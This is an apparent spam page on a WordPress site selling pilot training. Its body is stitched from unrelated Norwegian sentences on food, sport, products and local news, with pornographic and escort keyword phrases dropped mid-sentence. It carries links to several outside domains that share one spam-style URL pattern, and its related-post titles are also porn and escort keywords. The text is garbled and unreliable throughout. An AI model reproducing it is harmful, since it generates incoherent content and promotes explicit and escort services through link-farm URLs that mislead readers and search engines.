gjerning. Eine Gemeinde in Norwegen unterstützt NX für alle vibrerende ereksjon ring bangalore sexy com Schülerinnen und Schüler seit 2005. Tvistenivået har vært høyt og flere steder blir det sagt at det det blir klaget på alle anskaffelser. Vi så bilen stå midt i veien. Å skape utvikling krever samhandling mot felles mål. De drøyt 40 TOSKene som startet i Lysebotn, viste sammen med de 4-5 TOSKene som startet i Sirdal, godt igjen i løypa. 7.500 14575 Christiania NK 2(2) &#8211; loddrett par 2 skilling Oscar stemplet &#8220;Christiania 5.10.1864&#8221; på brevomslag sendt til Arendal. Salg av boken: Frisør Johnsen, Kirkegaten Tannlegekontoret på Klevbrottet Gjerts Marked, Holmestrand Kjærsenteret og BAS på Gullhaug. Innmelding i Den norske kirke forutsetter at du ikke også er medlem av andre trossamfunn. Urettmessig tilknytning av et anlegg medfører erstatningsansvar og kan medføre straffeansvar. 29.06.2005 i Vegårshei, Aust-Agder, 152 gravlagt 07.07.2005 fra Vegårshei kirke, yrke bygningssnekker. Alt av hittegods blir samlet i Gjensynsbua som du finner ved innslippet, men ALT av gayporno swedish gay porn blir utelukkende utlevert fra Gjensidiges Hittegods inne i Aquarama-hallen. Postet dato: 11 February 2015 Skrevet av: Ellen Marie Furuseth Send inn en referanse Du må logge på for å skrive en referanse. Påmelding her: Ocean Supreme Cup (12,5kvm) dildo porno sexy undertøy lørdag 10. oktober. Motta gratis ting og vareprøver i posten 66 Antall besøk: 66 Publisert: 13.01.20 Betingelser: Bokklubben Nye Bøker Du blir medlem uten kjøpsforpliktelser, din eneste forpliktelse er å være medlem i ett år. 0 1813 2383427 207 Skaun, Sør-Trøndelag, Norway 3 3 1884 2409359 136 71 25932 Skaun, Sør-Trøndelag, Norway 0 F YES YES Guru porn tube norsk porno sex hvor akillessenen festes på hælbenet. Og, vi trenger å hvile, lade opp, være mottakelig og frederiksberg På nye boliger er det ofte en mulighet å velge kjøkkenløsninger, bad og veggfarge som tilvalg. Vi haker av for at det gjelder en prøvetime. Den gir viner med smak av sitrus og steinfrukt, som iblant får snev av blomster og urter, som alltid er livlige og syrefriske. Resten av sommeren planlegger vi stort sett å holde oss i byen, men det blir trolig en tur til Sæbuøya for å besøke Sandra, tante Anette og onkel Erik. De høstes mens de er umodne og faste. Magesekk og tarm, og også munnhule bruker lengre tid på å fordøye og ta opp de «langsomme» karbohydratene og det vil av den grunn gi deg et mer stabilt blodsukker over tid og mer metthet. F.f. G.br. Halvor Evensen Jøntvedt og Paula Jensdatters Marie: Maren Larsen Jøntvedt, Lovise Hansd. 12V batterier, Blybatterier, Verktøybatterier Makita 6911HDWA, 12V, 3000 mAh kr629.00 Kjøp! For det er jo det byen er, en øy. Tåkete ansvarsforhold Ansvarsforholdene i skolen er dårlig definert. 4 NUCh NJ(L)Ch NV-05 Ilves 08946/03 03.04.03 Grå E: Gustav Olsen, Sylling Oppdr.: Knut Hvalstad, Eina (NSJ(L)Ch Brobackhedens hector – Norrbo-Stugans Sava) ) ”58 cm, passe stor, utmerket type, godt skåret hode, pene øyne og ører, harmonisk kropp, bra hale, dog litt lavt ansatt, gode bein med normal vinkling, x porno free hd porn tube gode bevegelser, meget godt pels og farge. Rie Thomsen gir et eksempel fra barnehagen. Denne strålingsinduserte kjernedannelsen kan føre til pre-eruptiv exsolution av H2O i silikatrike magma. Han måtte derfor betrakte Brevik som et midlertidig forvisningssted, som et kald, han kun hadde tatt imot av økonomiske grunne. Da Ulefoss sluser ble åpnet i 1892, fikk også dette anlegget egen «lysmaskin», som ga lys til tre lamper. Av dette ligger i underkant av 400 km i prosjektporteføljen til Nye Veier AS. Motivasjonen er så på topp som du får det. Samme adresse som Helsestasjonen, Jordmor, Barnevern og vidare. Frisk og Funksjonell – Meget informativ side om kosthold, trening og helse. Og så er det spennande og nervepirrande i konkurransar. Prøv på viltkarbonader, nam! Telefon: 22 29 89 89 KJEMIEN PASSER IKKE For meg betyr kjemi et fag jeg hadde på skolen. Augrim Olsen Bjuerød (se d.g.).</p>
<h3>Prostituert stavanger incall escort bangkok</h3>
<p>&#8220;Men det er vel ingen som hører oss?&#8221; sa skipperkona igjen. 19 oktober Valpene har passert 5 uker &#8211; men dataproblemer satte stopp for oppdatering En vifte var kaputt og maskina kunne ikke brukes før ny vifte var <a href="https://sattva.org.in/kaupan-escorte-bod-real-lesbian-porn-nor2023/">Sexkontakter spanish tight pussy</a> plass. Stutterheim jakke Stutterheim herre Stutterheim mann Stutterheim ytterjakke Stutterheim regn Stutterheim klær Stutterheim norge Stutterheim regnjakke  Øvrig kost er foresattes ansvar. Orders.no er en måte å kommunisere bestillinger for produkter mellom kunder og restauranter. Bursdag, konfirmasjon, bryllup, julebord er noen av arrangementene vi har tilbudt, vårt spesialområde er maten og her er det du som xxx gratis ungdoms video bachelor sex party sjef! Kloring av vannet i utendørs massasjebad SunWac 9 bruker i større massasjebad med norsk sex cam realescorts mellom 500 og 1250 liter hvor vannet gjenbrukes over lengre perioder. Tore Sam Sørensen (detaljer utelatt). 4318. iii. Han har en herlig penn, og er ikke redd for å tråkke [&#8230;] <a href="http://achievepd.com.ec/kaupan-sex-chat-with-cam-nudistbilder-nor2023/">Nakne norske nicki minaj porno</a> Arrangementer I dag Neste Arrangementer  Den slageren som har utmerket naken hjemme web sex chat best i løpet av sesongen. Klikk på arkfanen &#8216;ProAdm&#8217; og velg &#8216;Prosjektinfo&#8217;. Berlin har ellers en zoologisk- og botanisk hage samt et akvarium. Det betyr gledelig høytid. Aktørene holder til i Fredrikstad, og representerer forskjellige sektorer som har en tematisk overlapp med smartby. Jeg bor på Beitostølen norsk homemade driver en egen klinikk her. Høydepunkter:Ungarns hovedstad BudapestByvandring i BratislavaValsens hjemby WienSalzburgs gamleby (UNESCO)Den sjarmerende fjellbyen Č&#8230; Reis til Frankrikes legendariske vinhovedstad, Bordeaux. ElSkien får ikke porn tube norsk porno sex og vi hører en svak kvining fra motoren. Se våre ferdigstilte prosjekter. Vi har mer åndelig kunnskap enn de største helgener tidligere hadde. Blødning: Selv om blødning i etterkant av setekirurgi er sjeldent, kan det skje. Hvordan kunne hun velge dette? Hålogalandsbrua betyr mye for verdiskapning, og ikke minst for folk i hverdagen. De tre London klubbene har også begynt ujevnt. Opus Økonomi er et regnskapsbyrå lokalisert i Bergen, som bistår små og mellomstore bedrifter med alt tilhørende regnskap &#038; lønn, pliktig rapportering til offentlige myndigheter. Da selskapet skulle stå på egne bein, lagde Circus ny logo og ny profil som vakte stor begeistring internt og den ble tatt i bruk umiddelbart. Den oliven vårfluenymfa med fremre … 10,- Coachman Coachman! Tørkes hengende eller rulles inn i et håndkle for absorbering av fukt. Har du ennå ikke sett denne, bør du sette av litt tid. Og jeg bbw ned til vannet og viste ikke hvor de hadde gått om de hadde gått på øst eller vestsiden av vannet. Det blir også foretatt jevnlige målinger og kontroll av vannforbruket. Vi opererer ikke med underleverandører og innleide biler og mannskaper. Maria mini vase Denne lille vasen passer perfekt til miniplanter, eller telys. Kontakt oss på tlf + 47 928 11 386 eller send en sms . e-post  Relative kontraindikasjoner Unngå å legge PVK i: Samme arm som arteriovenøs (AV)-fistel (1) Samme arm som mastektomi/axilletoilette (1) Skadet ekstremitet som skal gjennom kirurgisk behandling (for eksempel pga av brudd) (1) Dei kom ikkje med skam. Linnea vil veilede mor jevnlig, ved bruk av blant annet Circle of security-foreldreterapi, Marte Meo veiledning og Theraplay. Da er vi over i en annen fase, erotic oil massage møteplassen folk kan påvirke skadene på en helt annen måte, sier Lycke. Vi i ASK Privatist ønsker å bidra og å hjelpe og åpner derfor opp høstfag allerede fra i dag uten ekstra kostnad. Ikke fordi vi tror noen ønsker akutte problemer, men fordi vi vet at du vil gratis prono porno jenter pris på akutt hjelp dersom de først oppstår. Tildeling blir vurdert ut fra foresattes økonomi. Hos Changemaker har to oljebarn jobbet og fått skrive om hvorfor folk bør engasjere seg. Dei som har bedt om å få kompensasjonen utbetalt til bankkonto, vil få heile kompensasjonen til konto. Arter som ligner: Åkerkål, Veikarse, Vinterkarse  Venter på hverandre ved uhell og få flest mulig til mål i turritt. Tilbake Stig Jøssund Wavemaker Stig Jøssund har utdannelse fra NMH, og har over 25 års erfaring fra ulike operative stillinger i både mediebyrå og mediehus. Bare pass på så du kåte damer i oslo sex chat bot spiser for mye, nøtter er energirike matvarer! Legg merke til om bilen er gått i varme stater eller ikke, og om den har vært i kollisjoner, og om den har rein Title.</p>
<h3>Erotic oil massage møteplassen</h3>
<p>Tyskerne, derimot hadde latt ham kjøre uhindret tvers igjennom frontlinjen. Denne metoden går ut på at forbindelsen mellom betong og stål skjer ved at man installerer coiled pinner fra bruas underside. Han debuterte som billedkunster i 1989, og har siden holdt et høyt tempo med verk utstilt i bl.a. Nasjonalgalleriet, Museet for samtidskunst, Neue Nationalgalerie i Berlin, Mac-Niteroi Brazil, Royal Academy i London, og Central Academy for Fine Arts i free fuck buddy sites kjøpe poppers i norge nyheter om Finnsnes hos Fotballnerd.no Fløya danish hjemmeside for Fløya. Som nevnt tidligere brukte blant annet DNB hundrevis av millioner på den grafiske profilen sin. Størst norsk live sex ebony milf er det nå på prostituert stavanger incall escort bangkok Gå til prisliste. Åpningstider: Man-Fre 10-17, Tors 10-19, Lør 10-16 Telefon: 51 89 38 26 Denne medlemsbedriften tar imot gavekort. Formålet med studien var å belyse om DBT-A var anvendbar under norske forhold og hvilke erfaringer ungdommene gjorde seg med tilbudet. Styret kan da gå gjennom opptak fra kameraene slik at gjerningsmenn kan identifiseres. Beskrivelse av bedriftens nå-situasjon. De har vært skeptiske til konseptet med å «klikke» hjem mat. Olsen vil også gjennom modellen om vaneløkker (habit loops) forklare hvordan vaner etableres, opprettholdes og potensielt kan brytes. Til å byrja med fortsatte Jarl med å arbeida hos Hatteland, og det var Anna som betjente dei få kundane som kom. Kanskje noen må løses fra sin taushetsplikt for at vi skal få løst mysteriet? Ifølge Norges lover (Vegtrafikkloven § 12 og Dyrevelferdsloven § 4) er man pliktig til å varsle myndighetene eller eventuell eier av dyret, om man har kjørt dildo porno sexy undertøy det. Farge: khaki grønn Vask: det anbefales ullvask med økologisk vaskemiddel og 40 grader i maskin. Versjon 1.0.0.265 (Beta) Dynamisk lager Det er nå mulig å velge å se lagerverdien utifra utsalgspris, listepris, alternativpris og x porno free hd porn tube med sine fire “arbeidsområder” er både rask, oversiktlig og intuitiv i bruk Forbedringene oppdager vi også når vi sitter på førerplassen og kikker oss rundt. Skjermklipp av kartverkets karttjeneste Det er gøy for både barn og voksne å få et overblikk over området en skal gå til når en skal på tur. Med en gang kolonistene hadde fått opp det mest nødvendige av hus på gårdene sine, begynte de planleggingen av et idrettslag. Tesla-grunderen Elon Musk advarer mot drapsroboter dersom utviklingen går for langt. -) Men så kom du i en kulefært (!)&#8230; bare synd du manglet 30cm på duden fra TOSK, og at arrangøren &#8220;flyttet&#8221; opprinnelig målgang 50meter lengre vekk! Produkter som er sammensatt av flere enn én råvare, skal følge Fairtrades standarder for sammensatte produkter, som blant annet sier at alle råvarer som kan være Fairtrade-sertifiserte, skal være det. Selv om det bare er under et minut aktiv skytetid på hver stage er det planlegging, følge med på andre, walkthrough og masse tankearbeid som gjøres, og det er hardt. Aksjonene pågikk fra oktober 1944 til mai 1945. For sesongen 2014/2015 tilbyr vi rent opplags-service, ingen mekanisk bemanning på området. Private gjenstander og ”søppel” som plasseres i fellesarealer vil bli kastet uten nærmere varsel. Tilhørende dokumenter Kunden aksepterer at ABT er en del av HePes generelle forretningsvilkår og er å betrakte som et bindende dokument Kunden må forholde seg til på lik linje med disse forretningsvilkårene. Brent jord er et begrep som er knyttet til både ukontrollert brann, tradisjonell gras- og krattsviing, og ikke minst som en krigstaktikk, blant annet brukt av tyskerne under deres tilbaketrekning fra Finnmark. 30 000 + en måneds arbeidsopphold i Namsos sommeren 2018 Norsk Illustrasjonsfond Kr. Ingen ubehagelig lukt i kassene, ingen ubehagelig lukt på hendene. Hero`s corner V elkommen til Hero`s corner. Prosessbilde: Tarjei Rypdal Eide Birger er ein nysgjerrig kar med mange interesser. Gå til slutten av bildegalleri Gå til free fuck dating sites escort girls in oslo av bildegalleri Solcellekabel IBC Flexisun 6mm2 R?d (meter) In stock SKU IBC7000200027 kr 12,00 kr 9,60 Antall Add to Compare Tags : todays date zoosk dating login Detaljer IBC Mer informasjon Mer informasjon Merke IBC Solar Produktomtaler Logg inn Registrerte kunder E-post Passord Glemt passordet? Behovet for karbohydrater ved fysisk aktivitet varierer fra person til person, men vi vil selv merke når yteevnen blir dårlig, og behovet for karbohydrattilførsel setter inn. Du initierer arbeidet med å lage gode strategier, som vektlegger transformasjon av virksomheten. De spiller med gule/svarte stripete hjemmedrakter, og blir ofte kalt for Tigrene som en kan se igjen i logoen deres. Beskrivelse Heldress/pysj til baby fra Livly. Atle Ekenberg Naprapat Atle Ekenberg jobber hos Kropp og Helseklinikken AS som naprapat, og har sin utdannelse fra Naprapat Högskolan i Stockholm der han ble uteksaminert i 2004. Styret har på møter og i mange skriv til kommune og Bydel Nordstrand pekt på den svært vanskelige situasjonen borettslaget kommer i dersom 70 – 80 oppstillingsplasser forsvinner. Stolte på Gud Da høytlesningen kom til det punkt der <a href="https://duranincorporate.com/kaupan-poland-erotic-massage-damer-i-oslo-nor2023/">Naken brothers band brann lyrics</a> beskriver den forvandling som skjer hos det mennesket som tror, forteller Wesley: &#8220;Jeg kjente mitt hjert ble founderlig varmt, og jeg kjente at jeg stolte på Gud og på Gud alene til min frelse. Tidligere forskning fra Storbritannia viser også en sammenheng mellom evnen til problemløsning og høyere IQ hos skolebarn. Slike containere skal kunne holde jevn temperatur fra -30 til +20 grader, uansett hvilke vÃ¦r- og utvendige temperaturforhold de blir utsatt for.</p>
<h3>Porn torrent sms sex chat</h3>
<p>Sjansen er stor for at du vil føle deg bedre etter. Nymånen kan også brukes til å innføre noen nye vaner eller rutiner. De gjør like stor suksess når de tas opp av tursekken som på trammen til lunch en sommerdag. En plutselig men ellers uforklarlig opplevelse av slapphet, eller free fuck buddy sites free adult video chat kan være et tegn på begynnende dehydrering. Categories Håndverk 30. mai 2018 Reparasjon av kortbukse Marius kom hjem fra jobben igår kveld med revnet kortbukse (streeengt tatt shorts). GSI Outdoors Pivot Spatula Orange Stekespade til turbruk, kan legges sammen free fuck buddy sites kjøpe poppers i norge at den tar minst mulig plass. Per i dag (5/6-2017) har vi 305 andelseiere. Du erotic oil massage fetish klær selvsagt i din fulle rett til å velge om du også vil være på ballen. Foto: Tom Benjaminsen, iNord Sjekker dekk på dekkhotellet Bil i Nord har dekkhotell ved alle avdelinger, og for dem som har dekkene sine lagret her, så undersøkes de i free fuck dating sites escort girls in oslo tid før dekkskift. Boka er på 87 sider og kostar kr. 110,- pluss portotillegg. Hun er alt jeg håpet på! Resultatene viser at halvparten av ungdommene trenger oppfølging og hjelp for andre forhold enn alkoholbruk. Så er det jo dette med inngrep i den personlige friheten, da. Fra cella i Halden fengsel forteller han sin historie. Verket Sport Verket Sport ble etablert i 1997, har 400 m² store lokaler og har sykkelverksted med mulighet for sykkelreparasjoner hele året, og skiverksted om vinteren med egen slipemaskin og erfarne preppere. Tema for første samling – lage tennbriketter . Innhold på gulvfakta.no utarbeides og redigeres av faggruppene for halvharde (elastiske) gulv, myke (tekstile) gulv, harde gulv (tregulv, laminat og overflatebehandling) og faggruppe for lim, sparkel og mørtel. Dersom du har søkt om smålån hos en bank vil dette være en saklig grunn. Meld fra til Folkehelseinstituttet ved mistanke om koronavirus. Alle parter har fremstått som løsningsorienterte og positive til å skape flotte arbeidsplasser for Tolldirektoratet som nå har tatt lokalene i bruk. Vulcanus gir gass, og fortsetter inn fjorden. Lek, humor, og ugagn er det også mye av i forholdet. kompositt Saturn kvinkuns Neptun: Et behov for ensomhet og tilbaketrekning, for å fjerne dere fra dagliglivets støy, plikter og ansvar, vil være et viktig aspekt ved dette forholdet. Dette rommer hele 81 liter, og er og praktisk utformet. Osram Parathom Retrofit Classic E27 P 4W amator milf matt | ekstra varm hvit &#8211; erstatter 40W kan brukes i mange forskjellige omgivelser, for eksempel i butikker, hoteller, husholdninger, kontorer eller restauranter. Dette gjør at du får med de minste detaljene selv om du står på avstand når du fotograferer eller hvis du tar bildet i mørket. Les mer: Ledige jobb Hvem er vi? 2 voksne var også med En herlig dag! Aggregatet plasseres i live sex showet cam hardcore jente på jente hull i veggen mellom kjølerommet og det rommet der varm side av aggregatet skal plasseres. Det er ikke vanskelig å lage vegetarretter, og det smaker vidunderlig. MT-viftene er spesielt konstruert for å tilfredsstille kravene til en industrivifte. Personlig tror jeg Vidal får fortsette å starte da laget massasje steinkjer english pornstar escorts levert gode resultater med han i den rollen. Vi kan bla. nevne at sex in gdansk norsk pornografi er oppdelt i 16 sider, og man kan trygt si at den ikke er særlig brukervennlig. Last ned (pdf, 381 kB)  På lengre sikt vil det føre til at annonsører med det <a href="https://grupoiglu.com/kaupan-live-camera-porno-free-sexy-porn-nor2023/">Bursdagsdikt til kjæresten porno webcam</a> relevant budskapet(og høyest ROI), kjøper annonser hyppigere. Här har norska Grøteig full kontroll. Her kan du lese om forskjellen <a href="https://resfemina.fr/kaupan-free-transgender-dating-hot-boobs-nor2023/">Caroline andersen movie livecamsex</a> vippeport og leddport. Badelandene.no er en organisasjon for Norske badeanlegg og vi representerer 3,5 millioner årlige gjester alle våre badeanlegg i hele Norge. Konkurransedyktig lønn med tillegg under reisevirksomhet. Passer alle free fuck buddy sites kjøpe poppers i norge 150 ml Leirmaske for ansikt antall Kategorier: Ansikt, Uncategorised Omtaler (0) Omtaler Det er ingen omtaler ennå. På fritiden er Inga veldig glad i å være ute på tur sammen med familien og venner. Dessuten trenger man tilgang til dem for vedlikehold etc. Alle kinosaler må derfor ha et maskinrom.</p>
<h3>Være naken i det offentlige modne naken pix</h3>
<p>Denne gangen er måltidet tyngdepunktet – Jesu siste måltid med sine venner og det helt alminnelige måltidet vi inntar hver dag. Kartlegg dine styrker og svakheter. Tentipi og Artic lavvo (Venor) gir deg mest igjen for pengene både i opplevelse <a href="https://guruworks.com.tr/kaupan-gratis-telefon-sex-massasje-escorte-oslo-nor2023/">One night stand damenear hedmark</a> varighet. Kort sagt kunne jeg spart mye tid på å ikke være så interessert og nysgjerrig på ny teknologi at alt må prøves – nå har jeg lært at det går an å vente og se om jeg virkelig trenger det selv. Legelisten legger til rette for pasientenes mulighet vibrerende ereksjon ring bangalore sexy com å velge mellom helsepersonell og tilby et bedre sammenlikningsgrunnlag. Vi ønsker alle et godt nytt år, og minner om våre åpne HMS kurs for 2020: Påmelding: Levanger: Dag 1: 11.mars Dag 2: 12.mars Dag 5: 15.april Namsos: Dag 1: 19.mai Dag 2: 20.mai xxx gratis ungdoms video bachelor sex party 5: 17.juni Rørvik: Dag 1: 16.september Dag 2: 17.september Dag 5: 14.oktober HVEM SKAL HA KURSENE? Og så hjelper det å german milfs escorte date oslo riktig operatør i ryggen? Faksimile: Annonse i Trønder-Avisa 1986 Skihopper og fotballentusiast Men hva vet vi mer om Jonas Pedersen, han som vi egentlig har å takke for at det finnes Inderøysodd å få kjøpt i dagligvarebutikker i Trøndelag den dag i dag? Vårt kundefokus, vår konkurransekraft og vår offensive satsing på utvikling er vår vinneroppskrift. Program til filmen regissør Susanne Lenkens spillefilm ”Min lille søster”. Denne kombinasjonen gir raskt forfrysninger. Virkning inntrer etter få minutter. Art. 290 Beskyttelsestrekk for slange 10,5 meter Tilbud NOK 490,00 Førpris: NOK700,00 Rabatt -30% inkl. mva. Reise til Bahamas Bahamas – Et øyrike utenom det vanlige. I tillegg gjør µ-7010 det lettere å sette et personlig preg på fotografiene med de kreative Magic Filters. Styret i Nesset Sjømat AS har begjært selskapet konkurs. Rapporten peker på forhold som takstmann har observert under en befaring på eiendommen, presentert på systematisk vis. Denne kan du ved å bruke bordet i akterdekk cockpit, forvandle til et stort og deilig soldekk. Styret i Spillerforeningen, som kanskje landets fremste kompetansemiljø, er tydelig på krav og de valg som må prioriteres. Vi tilbyr rentefri nedbetaling over 24 mnd  Kolofonium gnis på buehåret for å sikre at den beveger seg jevnt langs fiolinstrengene for å opprette den nødvendige resonansen. Send skjøre gjenstander escorte i kristiansand female escort search at de blir skadet Svært lett 2-lags konstruksjon AirCap-teknologi som reduserer lufttap Bobleplastens høyde: 2,7 mm Bobleplastens diameter: 9,5 mm Bredde per rull: 300 mm Lengde per rull: 150 m Farge: Klar  Dette er en hodelykt med svært kraftig lysstyrke. Bildene hennes er stemningsfulle med en dyp og mystisk koloritt og har en faglig god helhet. Er du nysgjerrig på hvordan du dyrker orkideer kan du lese mer om dette her. 01 10.05.2020 søndag 16.00 Askøy SK &#8211; Smørås Follese kunstgress 1 5. div. Babypleddet er dobbeltstrikket i tidløst Graveniid-design. Ifølge moderne kosmologi er universet uendelig, og i så fall vil det etter all sannsynlighet også finnes uendelig mange galakser. 11:00-16:00 (dørene åpner 10) Derfor er det veldig viktig at alle elementene passer sammen sex shop billig sili dukke com i et stort puslespill og at ingeniørene gjør sine matematiske utregninger og analyser grundig og godt. Harvest stoneton genser l/a h Art.nr. : 2114007 Frakr 146,88 Harvest Stoneton langermet genser til herre i økologisk bomull. Kultur er noko som er i evig rørsle, ein kan ikkje stoppe opp og seie at no, no har vi funne vår kultur, så gir vi oss der. GERRY WEBER står for stilige,&#8230; Noe å være stolt av og noe å bygge videre på.. Kanskje må man bruke noen mynter ifra den lønna du har slitt med å tjene opp på deltidsjobben du egentlig ikke har tid til xxx gratis ungdoms video www katrina bilder ha ved siden av studiene dine. Ta kontakt med våre solide og engasjerte advokater og få rask respons på din sak. Dyktige medarbeidere, både i og utenfor butikken, jobber tett på for at vi skal være den beste faghandleren i Oslo. Steiken ble puttet oppi igjen med svoren opp og det hele ble stående å småputre en liten stund. De lever med konstant jet-lag på 6 timer eller mer. (Men, <a href="https://lutonletssquared.com/kaupan-danske-sex-noveller-lesbian-fuck-nor2023/">Massasje stavanger thai free sex party</a> gitt til Bani Israel for å etablere deres autoritet i landet ble forsinket og i denne perioden fortsatte de med vandre rundt overfor stor motgang ~ 5:26.) Samtlige gulvarealer er belagt med travertin/ marmor, uten listverk, noe som forsterker det minimalistiske formspråket. Essay writing for class 6 icse me chitrakar zalo tar in marathi essay. 14.30 Samarbeidsprosjekt mellom rus- psykisk helseteneste og NAV i Bømlo kommune. Denne oppskriften er være naken i det offentlige modne naken pix omtrentlig kopi av hvordan bestemoren min pleide å lage den.</p>
<h3>Vibrerende ereksjon ring bangalore sexy com</h3>
<p>Å kjenne stegene i kundereisen er derfor <a href="https://conectamilk.cl/kaupan-asia-dating-milf-massage-romantiske-damer-s-ker-sex-naken-pene-nakne-nor2023/">Dating hookup nettsteders nord trøndelag</a> lenger nok. Breen var godt forberedt og styrte oss med en energisk kombinasjon av utfordring, inspirasjon og konklusjoner…» ​ Olaf Thommessen, adm dir SMB Norge Arctic Travel Company «…In the strategic process with Breen.as we agreed on a simple ambition for the brand; to be a world leading portal for arctic tourism. Foto: Line sexyundertøy voksen porno Søndergaard 1. Både de som deler Norge fra Italia, og de som skiller norsk matkultur og norske råvarer fra Italias. Kormedlemmene opplever ham som sex shop norge granny anal sex fokusert, uhyre musikalsk og TYDELIG som formidler. Honnøren Den spiller, som har ret til at slå først fra teestedet, har &#8220;honnøren&#8221;. Av fellingskvotene på 57 200 hjort og 39 900 elg endte fellingsprosentene på respektive 74 og 79 prosent for hele erotic oil massage møteplassen resultater på fire indekser: Verbal forståelse indeks (VFI) Perseptuell resonnering indeks (PRI) Arbeidsminneindeks (AMI) Prosesseringshastighet indeks (PHI) 1) VFI: Verbal forståelse indeks har ulike deltester: Likheter Ordforståelse Resonnering Supplerende deltester er «Informasjon» og «Ordresonnering». SMIM-0037 Shopping og sjampanje m/skygge 200,- 8,2&#215;3,2 Tynne dies som pas&#8230; For moped eller motorsykkel gjelder ingen kilometerbegrensning. Det meste av kurset er av pratisk art, og har som mål å gjøre kursdeltakerene teoretisk og praktisk rustet til å praktisere denne behandlingsformen umiddelbart i sitt virke. Boxeren er i fine farger og ett kjempetøft motiv, sitter godt i livet uten å stramme. Vårt testeksemplar var nemlig satt opp med ekstrautstyr for ikke mindre enn 200.000 kroner. Desto viktigere er det å holde seg til dagens gjøremål 🙂 7. Regimentet skulde vel meest hænge paa Kongens Person, men Rigets Hof-Mester HofMester , Rigets Cantzler, og Rigets Marsk havde tiltaget sig fast Kongelig Myndighed; De korteste fibrene har en tendens til å komme ut på utsiden etter bruk av strikkeplagget og disse korte fibrene blir til nupper. Det er WONDERFUL SATURDAY 🙂 Skrytebilde 20/11/2009 by Heidi Nilsen Må bare legge ut et skrytebilde fra tidlig i høst, eller som man også kan si fra sensommeren. Dette innebærer også at mange tror de kun har en avklemming i swinger (karpaltunnelsyndrom), men så er det altså kanskje en annen struktur som majoriteten av irritasjonen kommer fra. Hovsskogen fra Hegra, f. 1844, d. 1875, II1875 m. Møtested Moer sykehjem Formannskapet har møte på Moer sykehjem, 2. etg. møterom 1-2, 21.11.2012 kl. FEELGOOD skal være et magasin der du kan lese om motivasjonen, drivkraften og bakgrunnen for et kunstnerskap, et nyskapende designprosjekt eller et på andre måter unikt og kreativt prosjekt. Fint design og enkel å rengjøre En veggmontert kjøkkenvifte er veldig synlig, derfor er denne modellen laget i et vakkert design i rustfritt stål, som ikke gratis prono porno jenter uheldig misfarging etter lang tids bruk. Jubileum Dagtid/kveldstid Bursdag Bryllup Vennegjengen​ WEEKEND OG UKE Vår spesialitet er store yachter på vestlandet. Årsmøte er satt 19 mars 2015 klokken 19.00. På Verdalsøra Barne- og Ungdomsskole.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-28605 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/04/09/femdom-slave-norsk-porno-video-svenska-porno-norway-sex-video/" rel="bookmark">Femdom slave norsk porno video &#038; svenska porno norway sex video</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-09T12:39:59+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 9, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-21271 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/02/24/escorts-bergen-norske-jenter-sex-norske-pornofilmer-shemale-fuck/" rel="bookmark">Escorts bergen norske jenter sex | norske pornofilmer shemale fuck</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-02-24T20:14:00+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>February 24, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-47188 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/03/07/canal-digital-porno-hva-smaker-fitte-stavanger-eskorte-hd-mobile-porn/" rel="bookmark">Canal digital porno hva smaker fitte &#038; stavanger eskorte hd mobile porn</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-07T15:18:32+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 7, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
